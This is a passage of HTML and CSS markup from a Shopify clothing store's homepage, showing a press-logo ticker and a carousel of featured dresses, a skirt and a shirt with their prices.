                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156633424__featured_collection_AndtMb" class="shopify-section section"><link rel="stylesheet" href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" media="print" onload="this.media='all'"><noscript><link href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25356156633424__featured_collection_AndtMb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25356156633424__featured_collection_AndtMb .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156633424__featured_collection_AndtMb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25356156633424__featured_collection_AndtMb .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25356156633424__featured_collection_AndtMb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25356156633424__featured_collection_AndtMb color-accent-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25356156633424__featured_collection_AndtMb section-template--25356156633424__featured_collection_AndtMb-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          SPECIALLY SELECTED FOR YOU
        </h2></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="background-1"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="12"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=165 165w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=360 360w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533 533w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=720 720w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=940 940w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=1066 1066w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178 1456w
                "
                src="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midi Dress AMIKE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156633424__featured_collection_AndtMb6935016046674-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/midi-dress-amike"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935016046674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935016046674 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935016046674"
              >
                Midi Dress AMIKE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935016046674"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-6935016046674"
            
          >
            <a
              href="/products/midi-dress-amike"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-6935016046674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-6935016046674 Badge-template--25356156633424__featured_collection_AndtMb-6935016046674"
            >
              Midi Dress AMIKE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $195.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $195.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $327.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25356156633424__featured_collection_AndtMb-6935016046674"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=165 165w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=360 360w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533 533w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=720 720w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=940 940w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=1066 1066w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284 1456w
                "
                src="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Isabella Linen Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1820"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9034894672208-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/isabella-linen-dress"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9034894672208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9034894672208 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9034894672208"
              >
                Isabella Linen Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9034894672208"
            
          >
            <a
              href="/products/isabella-linen-dress"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9034894672208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9034894672208 Badge-template--25356156633424__featured_collection_AndtMb-9034894672208"
            >
              Isabella Linen Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=165 165w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=360 360w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533 533w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=720 720w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=940 940w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=1066 1066w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579 1456w
                "
                src="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carri Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1995"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9035629232464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carri-skirt"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9035629232464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9035629232464 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9035629232464"
              >
                Carri Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9035629232464"
            
          >
            <a
              href="/products/carri-skirt"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9035629232464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9035629232464 Badge-template--25356156633424__featured_collection_AndtMb-9035629232464"
            >
              Carri Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=165 165w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=360 360w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533 533w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=720 720w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=940 940w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=1066 1066w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657 1456w
                "
                src="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Linen Maxi Dress - Sharon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9032238137680-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sharon-dress"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9032238137680"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9032238137680 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9032238137680"
              >
                Linen Maxi Dress - Sharon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9032238137680"
            
          >
            <a
              href="/products/sharon-dress"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9032238137680"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9032238137680 Badge-template--25356156633424__featured_collection_AndtMb-9032238137680"
            >
              Linen Maxi Dress - Sharon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=165 165w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=360 360w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533 533w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=720 720w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=940 940w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=1066 1066w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122 1456w
                "
                src="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emika Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156633424__featured_collection_AndtMb6935027417170-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/emika-dress"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935027417170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-6935027417170 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-6935027417170"
              >
                Emika Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-6935027417170"
            
          >
            <a
              href="/products/emika-dress"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-6935027417170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-6935027417170 Badge-template--25356156633424__featured_collection_AndtMb-6935027417170"
            >
              Emika Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=165 165w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=360 360w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533 533w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=720 720w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=940 940w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=1066 1066w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080 1456w
                "
                src="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mila Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="2056"
                id='quick-add-template--25356156633424__featured_collection_AndtMb9240398889296-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mila-shirt"
                id="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9240398889296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156633424__featured_collection_AndtMb-9240398889296 NoMediaStandardBadge-template--25356156633424__featured_collection_AndtMb-9240398889296"
              >
                Mila Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156633424__featured_collection_AndtMb-9240398889296"
            
          >
            <a
              href="/products/mila-shirt"
              id="CardLink-template--25356156633424__featured_collection_AndtMb-9240398889296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156633424__featured_collection_AndtMb-9240398889296 Badge-template--25356156633424__featured_collection_AndtMb-9240398889296"
            >
              Mila Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156633424__featured_collection_AndtMb
 "
  
>
  <div class="price__container"><div class="price__regular">
